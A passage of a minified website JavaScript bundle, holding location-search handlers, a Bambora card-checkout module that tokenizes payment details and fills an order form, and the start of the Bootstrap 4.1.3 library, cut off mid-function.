area",$("#error").text(error))}),$(document).on("click","#back_to_location_search",function(t){t.preventDefault(),$("#find_location_near_me").val(""),$("#location-search").addClass("visible"),$("#location-filter").removeClass("visible")}),$(document).on("click","#clear-locations",function(){$("#find_location_near_me").val(""),$("#filter_by_area").val("all")}),$(document).ready(function(){(function(){var t=window.customcheckout,e=!1,i=!1,n=!1,s={init:function(){console.log("checkout.init()"),this.createInputs(),this.addListeners()},createInputs:function(){console.log("checkout.createInputs()");var e={};e.placeholder="Card number",t.create("card-number",e).mount("#card-number"),e.placeholder="CVV",t.create("cvv",e).mount("#card-cvv"),e.placeholder="MM / YY",t.create("expiry",e).mount("#card-expiry")},addListeners:function(){var s=this;null!==document.getElementById("payment_method")&&document.getElementById("payment_method").addEventListener("submit",s.onSubmit.bind(s)),t.on("brand",function(t){console.log("brand: "+JSON.stringify(t));var e="none";if(t.brand&&"unknown"!==t.brand){var i="https://cdn.na.bambora.com/downloads/images/cards/"+t.brand+".svg";e="url("+i+")"}document.getElementById("card-number").style.backgroundImage=e}),t.on("empty",function(t){console.log("empty: "+JSON.stringify(t)),t.empty&&("card-number"===t.field?e=!1:"cvv"===t.field?i=!1:"expiry"===t.field&&(n=!1),s.setPayButton(!1))}),t.on("complete",function(t){console.log("complete: "+JSON.stringify(t)),"card-number"===t.field?(e=!0,s.hideErrorForId("card-number")):"cvv"===t.field?(i=!0,s.hideErrorForId("card-cvv")):"expiry"===t.field&&(n=!0,s.hideErrorForId("card-expiry")),s.setPayButton(e&&i&&n)}),t.on("error",function(t){console.log("error: "+JSON.stringify(t)),"card-number"===t.field?(e=!1,s.showErrorForId("card-number",t.message)):"cvv"===t.field?(i=!1,s.showErrorForId("card-cvv",t.message)):"expiry"===t.field&&(n=!1,s.showErrorForId("card-expiry",t.message)),s.setPayButton(!1)})},onSubmit:function(e){var i=this;console.log("checkout.onSubmit()"),e.preventDefault();var n=$("#bambora_name").val(),s=$("#bambora_email").val(),o=$("#bambora_address_line1").val(),r=$("#bambora_city").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_phone_number").val(),c=$("#bambora_province option:selected").val();if(""==n)return alert("Please enter name."),void 0;if(""==s)return alert("Please enter email."),void 0;if(""==o)return alert("Please enter address."),void 0;if(""==r)return alert("Please enter city."),void 0;if(""==a)return alert("Please enter postal code."),void 0;if(""==l)return alert("Please enter phone number."),void 0;if(""==c)return alert("Please enter province."),void 0;i.setPayButton(!1),i.toggleProcessingScreen();var d=function(t){console.log("token result : "+JSON.stringify(t)),t.error?i.processTokenError(t.error):i.processTokenSuccess(t.token)};console.log("checkout.createToken()"),t.createToken(d)},hideErrorForId:function(t){console.log("hideErrorForId: "+t);var e=document.getElementById(t);if(null!==e){var i=document.getElementById(t+"-error");null!==i&&(i.innerHTML="");var n=document.getElementById(t+"-bootstrap");null!==n&&(n.className="form-group has-feedback has-success")}else console.log("showErrorForId: Could not find "+t)},showErrorForId:function(t,e){console.log("showErrorForId: "+t+" "+e);var i=document.getElementById(t);if(null!==i){var n=document.getElementById(t+"-error");null!==n&&(n.innerHTML=e);var s=document.getElementById(t+"-bootstrap");null!==s&&(s.className="form-group has-feedback has-error ")}else console.log("showErrorForId: Could not find "+t)},setPayButton:function(t){console.log("checkout.setPayButton() disabled: "+!t);var e=document.getElementById("pay-button");t?(e.disabled=!1,e.className="button default"):(e.disabled=!0,e.className="button default disabled")},toggleProcessingScreen:function(){var t=document.getElementById("processing-screen");t&&t.classList.toggle("visible")},showErrorFeedback:function(t){var e="✘";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("error")},showSuccessFeedback:function(t){var e="✔";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("success")},processTokenError:function(t){t=JSON.stringify(t,void 0,2),console.log("processTokenError: "+t),this.showErrorFeedback("Error creating token: </br>"+JSON.stringify(t,null,4)),this.setPayButton(!0),this.toggleProcessingScreen()},processTokenSuccess:function(t){console.log("processTokenSuccess: "+t);var e=$("#bambora_name").val(),i=$("#bambora_email").val(),n=$("#bambora_address_line1").val(),s=$("#bambora_address_line2").val(),o=$("#bambora_city").val(),r=$("#bambora_phone_number").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_province option:selected").val(),c=$("#bambora_country option:selected").val(),e=$("#bambora_name").val().trim(),d=e.split(" ");$("#order_token").val(t),$("#order_name").val(e),$("#order_first_name").val(d[0]),$("#order_last_name").val(d[1]),$("#order_email").val(i),$("#order_phone_number").val(r),$("#order_address_line1").val(n),$("#order_address_line2").val(s),$("#order_city").val(o),$("#order_postal_code").val(a),$("#order_province").val(l),$("#order_country").val(c),$("#payment_method").submit()}};$("body.confirm_your_order_page").length>0&&s.init()})()}),/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,i){"use strict";function n(t,e){for(var i=0;e.length>i;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t){for(var e=1;arguments.length>e;e++){var i=null!=arguments[e]?arguments[e]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),n.forEach(function(e){var n,s,o;n=t,o=i[s=e],s in n?Object.defineProperty(n,s,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[s]=o})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,i=i&&i.hasOwnProperty("default")?i.default:i;var r,a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q,R,H,B,W,U,V,Y,Q,X,K,G,Z,J,te,ee,ie,ne,se,oe,re,ae,le,ce,de,ue,he,pe,fe,me,ge,_e,ve,ye,be,we,xe,$e,Te,Ce,ke,Se,Ee,De,Pe,ze,Ae,je,Ie,Fe,Oe,Me,Ne,Le,qe,Re,He,Be,We,Ue,Ve,Ye,Qe,Xe,Ke,Ge,Ze,Je,ti,ei,ii,ni,si,oi,ri,ai,li,ci,di,ui,hi,pi,fi,mi,gi,_i,vi,yi,bi,wi,xi,$i,Ti,Ci,ki,Si,Ei,Di,Pi,zi,Ai,ji,Ii,Fi,Oi,Mi,Ni,Li,qi,Ri,Hi,Bi,Wi,Ui,Vi,Yi,Qi,Xi,Ki,Gi,Zi,Ji,tn,en,nn,sn,on,rn,an,ln,cn,dn,un,hn,pn,fn,mn,gn,_n,vn,yn,bn,wn,xn,$n,Tn,Cn,kn,Sn,En,Dn,Pn,zn,An,jn,In,Fn,On,Mn,Nn,Ln,qn,Rn=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i="transitionend",n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)){var o=i[s],r=e[s],a=r&&n.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=e,t.event.special[n.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}},n}(e),Hn=(a="alert",c="."+(l="bs.alert"),d=(r=e).fn[a],u={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},h="alert",p="fade",f="show",m=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){r.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=Rn.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=r(t).closest("."+h)[0]),i},e._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},e._removeElement=function(t){var e=this;if(r(t).removeClass(f),r(t).hasClass(p)){var i=Rn.getTransitionDurationFromElement(t);r(t).one(Rn.TRANSITION_END,function(i){return e._destroyElement(t,i)}).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var i=r(this),n=i.data(l);n||(n=new t(this),i.data(l,n)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=d,m._jQueryInterface},m),Bn=(_="button",y="."+(v="bs.button"),b=".data-api",w=(g=e).fn[_],x="active",$="btn",C='[data-toggle^="button"]',k='[data-toggle="buttons"]',S="input",E=".active",D=".btn",P={CLICK_DATA_API:"click"+y+b,FOCUS_BLUR_DATA_API:(T="focus")+y+b+" blur"+y+b},z=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=g(this._element).closest(k)[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(x))t=!1;else{var s=i.querySelector(E);s&&g(s).removeClass(x)}if(t){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(x),g(n).trigger("change")}n.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(x)),t&&g(this._element).toggleClass(x)},e.dispose=function(){g.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var i=g(this).data(v);i||(i=new t(this),g(this).data(v,i)),"toggle"===e&&i[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),g(document).on(P.CLICK_DATA_API,C,function(t){t.preventDefault();var e=t.target;g(e).hasClass($)||(e=g(e).closest(D)),z._jQueryInterface.call(g(e),"toggle")}).on(P.FOCUS_BLUR_DATA_API,C,function(t){var e=g(t.target).closest(D)[0];g(e).toggleClass(T,/^focus(in)?$/.test(t.type))}),g.fn[_]=z._jQueryInterface,g.fn[_].Constructor=z,g.fn[_].noConflict=function(){return g.fn[_]=w,z._jQueryInterface},z),Wn=(j="carousel",F="."+(I="bs.carousel"),O=".data-api",M=(A=e).fn[j],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",R="prev",H="left",B="right",W={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHEND:"touchend"+F,LOAD_DATA_API:"load"+F+O,CLICK_DATA_API:"click"+F+O},U="carousel",V="active",Y="slide",Q="carousel-item-right",X="carousel-item-left",K="carousel-item-next",G="carousel-item-prev",Z=".active",J=".active.carousel-item",te=".carousel-item",ee=".carousel-item-next, .carousel-item-prev",ie=".carousel-indicators",ne="[data-slide], [data-slide-to]",se='[data-ride="carousel"]',oe=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=A(t)[0],this._indicatorsElement=this._element.querySelector(ie),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(q)},e.nextWhenVisible=function(){!document.hidden&&A(this._element).is(":visible")&&"hidden"!==A(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(R)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(ee)&&(Rn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(J);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t))if(this._isSliding)A(this._element).one(W.SLID,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();var n=t>i?q:R;this._slide(n,this._items[t])}},e.dispose=function(){A(this._element).off(F),A.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},N,t),Rn.typeCheckConfig(j,t,L),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&A(this._element).on(W.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(A(this._element).on(W.MOUSEENTER,function(e){return t.pause(e)}).on(W.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&A(this._element).on(W.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(te)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===q,n=t===R,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;var r=(s+(t===R?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(J)),s=A.Event(W.SLIDE,{relatedTarget:t,direction:e,from:n,to:i});return A(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));A(e).removeClass(V);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&A(i).addClass(V)}},e._slide=function(t,e){var i,n,s,o=this,r=this._element.querySelector(J),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),d=Boolean(this._interval);if(t===q?(i=X,n=K,s=H):(i=Q,n=G,s=B),l&&A(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,s).isDefaultPrevented()&&r&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=A.Event(W.SLID,{relatedTarget:l,direction:s,from:a,to:c});if(A(this._element).hasClass(Y)){A(l).addClass(n),Rn.reflow(l),A(r).addClass(i),A(l).addClass(i);var h=Rn.getTransitionDurationFromElement(r);A(r).one(Rn.TRANSITION_END,function(){A(l).removeClass(i+" "+n).addClass(V),A(r).removeClass(V+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return A(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else A(r).removeClass(V),A(l).addClass(V),this._isSliding=!1,A(this._element).trigger(u);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var i=A(this).data(I),n=o({},N,A(this).data());"object"==typeof e&&(n=o({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),A(this).data(I,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(e){var i=Rn.getSelectorFromElement(this);if(i){var n=A(i)[0];if(n&&A(n).hasClass(U)){var s=o({},A(n).data(),A(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(A(n),s),r&&A(n).data(I).to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return N}}]),t}(),A(document).on(W.CLICK_DATA_API,ne,oe._dataApiClickHandler),A(window).on(W.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se)),e=0,i=t.length;i>e;e++){var n=A(t[e]);oe._jQueryInterface.call(n,n.data())}}),A.fn[j]=oe._jQueryInterface,A.fn[j].Constructor=oe,A.fn[j].noConflict=function(){return A.fn[j]=M,oe._jQueryInterface},oe),Un=(ae="collapse",ce="."+(le="bs.collapse"),de=(re=e).fn[ae],ue={toggle:!0,parent:""},he={toggle:"boolean",parent:"(string|element)"},pe={SHOW:"show"+ce,SHOWN:"shown"+ce,HIDE:"hide"+ce,HIDDEN:"hidden"+ce,CLICK_DATA_API:"click"+ce+".data-api"},fe="show",me="collapse",ge="collapsing",_e="collapsed",ve="width",ye="height",be=".show, .collapsing",we='[data-toggle="collapse"]',xe=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=re.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(we)),n=0,s=i.length;s>n;n++){var o=i[n],r=Rn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){re(this._element).hasClass(fe)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||re(this._element).hasClass(fe)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(be)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(e=null),e&&(i=re(e).not(this._selector).data(le))&&i._isTransitioning))){var s=re.Event(pe.SHOW);if(re(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(re(e).not(this._selector),"hide"),i||re(e).data(le,null));var o=this._getDimension();re(this._element).removeClass(me).addClass(ge),this._element.style[o]=0,this._triggerArray.length&&re(this._triggerArray).removeClass(_e).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){re(n._element).removeClass(ge).addClass(me).addClass(fe),n._element.style[o]="",n.setTransitioning(!1),re(n._element).trigger(pe.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&re(this._element).hasClass(fe)){var e=re.Event(pe.HIDE);if(re(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Rn.reflow(this._element),re(this._element).addClass(ge).removeClass(me).removeClass(fe);var n=this._triggerArray.length;if(n>0)for(var s=0;n>s;s++){var o=this._triggerArray[s],r=Rn.getSelectorFromElement(o);null!==r&&(re([].slice.call(document.querySelectorAll(r))).hasClass(fe)||re(o).addClass(_e).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){t.setTransitioning(!1),re(t._element).removeClass(ge).addClass(me).trigger(pe.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){re.removeData(this._element,le),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},ue,t)).toggle=Boolean(t.toggle),Rn.typeCheckConfig(ae,t,he),t},e._getDimension=function(){return re(this._element).hasClass(ve)?ve:ye},e._getParent=function(){var e=this,i=null;Rn.isElement(this._config.parent)?(i=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return re(s).each(function(i,n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),i},e._addAriaAndCollapsedClass=function(t,e){if(t){var i=re(t).hasClass(fe);e.length&&re(e).toggleClass(_e,!i).attr("aria-expanded",i)}},t._getTargetFromElement=function(t){var e=Rn.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var i=re(this),n=i.data(le),s=o({},ue,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(le,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ue}}]),t}(),re(document).on(pe.CLICK_DATA_API,we,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=re(this),i=Rn.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));re(n).each(function(){var t=re(this),i=t.data(le)?"toggle":e.data();xe._jQueryInterface.call(t,i)})}),re.fn[ae]=xe._jQueryInterface,re.fn[ae].Constructor=xe,re.fn[ae].noConflict=function(){return re.fn[ae]=de,xe._jQueryInterface},xe),Vn=(Te="dropdown",ke="."+(Ce="bs.dropdown"),Se=".data-api",Ee=($e=e).fn[Te],De=new RegExp("38|40|27"),Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,CLICK:"click"+ke,CLICK_DATA_API:"click"+ke+Se,KEYDOWN_DATA_API:"keydown"+ke+Se,KEYUP_DATA_API:"keyup"+ke+Se},ze="disabled",Ae="show",je="dropup",Ie="dropright",Fe="dropleft",Oe="dropdown-menu-right",Me="position-static",Ne='[data-toggle="dropdown"]',Le=".dropdown form",qe=".dropdown-menu",Re=".navbar-nav",He=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Be="top-start",We="top-end",Ue="bottom-start",Ve="bottom-end",Ye="right-start",Qe="left-start",Xe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ke={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ge=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!$e(this._element).hasClass(ze)){var e=t._getParentFromElement(this._element),n=$e(this._menu).hasClass(Ae);if(t._clearMenus(),!n){var s={relatedTarget:this._element},o=$e.Event(Pe.SHOW,s);if($e(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=e:Rn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&$e(e).addClass(Me),this._popper=new i(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===$e(e).closest(Re).length&&$e(document.body).children().on("mouseover",null,$e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),$e(this._menu).toggleClass(Ae),$e(e).toggleClass(Ae).trigger($e.Event(Pe.SHOWN,s))}}}},e.dispose=function(){$e.removeData(this._element,Ce),$e(this._element).off(ke),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;$e(this._element).on(Pe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=o({},this.constructor.Default,$e(this._element).data(),t),Rn.typeCheckConfig(Te,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(qe))}return this._menu},e._getPlacement=function(){var t=$e(this._element.parentNode),e=Ue;return t.hasClass(je)?(e=Be,$e(this._menu).hasClass(Oe)&&(e=We)):t.hasClass(Ie)?e=Ye:t.hasClass(Fe)?e=Qe:$e(this._menu).hasClass(Oe)&&(e=Ve),e},e._detectNavbar=function(){return $e(this._element).closest(".navbar").length>0},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},t._jQueryInterface=function(e){return this.each(function(){var i=$e(this).data(Ce);if(i||(i=new t(this,"object"==typeof e?e:null),$e(this).data(Ce,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(Ne)),n=0,s=i.length;s>n;n++){var o=t._getParentFromElement(i[n]),r=$e(i[n]).data(Ce),a={relatedTarget:i[n]};if(e&&"click"===e.type&&(a.clickEvent=e),r){var l=r._menu;if($e(o).hasClass(Ae)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&$e.contains(o,e.target))){var c=$e.Event(Pe.HIDE,a);$e(o).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&$e(document.body).children().off("mouseover",null,$e.noop),i[n].setAttribute("aria-expanded","false"),$e(l).removeClass(Ae),$e(o).removeClass(Ae).trigger($e.Event(Pe.HIDDEN,a)))}}}},t._getParentFromElement=function(t){var e,i=Rn.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||$e(e.target).closest(qe).length):!De.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||$e(this).hasClass(ze)))){var i=t._getParentFromElement(this),n=$e(i).hasClass(Ae);if((n||27===e.which&&32===e.which)&&(!n||27!==e.which&&32!==e.which)){var s=[].slice.call(i.querySelectorAll(He));if(0!==s.length){var o=s.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&s.length-1>o&&o++,0>o&&(o=0),s[o].focus()}}else{if(27===e.which){var r=i.querySelector(Ne);$e(r).trigger("focus")}$e(this).trigger("click")}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Xe}},{key:"DefaultType",get:function(){return Ke}}]),t}(),$e(document).on(Pe.KEYDOWN_DATA_API,Ne,Ge._dataApiKeydownHandler).on(Pe.KEYDOWN_DATA_API,qe,Ge._dataApiKeydownHandler).on(Pe.CLICK_DATA_API+" "+Pe.KEYUP_DATA_API,Ge._clearMenus).on(Pe.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ge._jQueryInterface.call($e(this),"toggle")}).on(Pe.CLICK_DATA_API,Le,function(t){t.stopPropagation()}),$e.fn[Te]=Ge._jQueryInterface,$e.fn[Te].Constructor=Ge,$e.fn[Te].noConflict=function(){return $e.fn[Te]=Ee,Ge._jQueryInterface},Ge),Yn=(Je="modal",ei="."+(ti="bs.modal"),ii=(Ze=e).fn[Je],ni={backdrop:!0,keyboard:!0,focus:!0,show:!0},si={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oi={HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei,FOCUSIN:"focusin"+ei,RESIZE:"resize"+ei,CLICK_DISMISS:"click.dismiss"+ei,KEYDOWN_DISMISS:"keydown.dismiss"+ei,MOUSEUP_DISMISS:"mouseup.dismiss"+ei,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ei,CLICK_DATA_API:"click"+ei+".data-api"},ri="modal-scrollbar-measure",ai="modal-backdrop",li="modal-open",ci="fade",di="show",ui=".modal-dialog",hi='[data-toggle="modal"]',pi='[data-dismiss="modal"]',fi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",mi=".sticky-top",gi=function(){function 